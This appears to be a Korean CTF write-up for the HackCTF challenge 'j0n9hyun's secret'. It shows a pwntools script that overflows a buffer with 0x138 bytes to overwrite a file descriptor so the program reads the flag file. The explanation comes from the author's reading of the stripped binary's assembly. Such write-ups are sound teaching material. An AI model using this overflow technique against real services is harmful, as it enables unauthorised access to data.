HackCTF - j0n9hyun's secret

2021. 2. 6. 14:37ㆍCTF's Write-up



from pwn import *

context.log_level = "debug"

r = remote("ctf.j0n9hyun.xyz", 3031)

#r = process("./j0n9hyun_secret")

e = ELF("./j0n9hyun_secret")

l = e.libc

r.recv()

pay = ""

pay += "A"*0x138

pay += p8(3)

r.sendline(pay)

r.interactive()페이로드는 위와 같이 풀었다.



바이너리가 다 깨져서 하나하나 어셈보고 풀이했다.

이렇게 어셈 정리해서



read부분에서 읽어올때 fd를 3으로 바꿔주면된다.

3으로 바꿔주는 이유는

이게 중간에 실행되는데 flag파일에 대한 fd가 3이고,

top_secret에 대한 fd가 4여서 3으로 바꿔줘야한다.

'CTF's Write-up' 카테고리의 다른 글

| pwn - r0pbaby (0) | 2021.02.05 |

|---|---|

| Dreamhack - broken-png (0) | 2021.02.04 |

| DreamHack - login-1 (0) | 2021.02.03 |

| rctf - rnote (0) | 2021.01.27 |

| DreamHack - php-1 (0) | 2021.01.12 |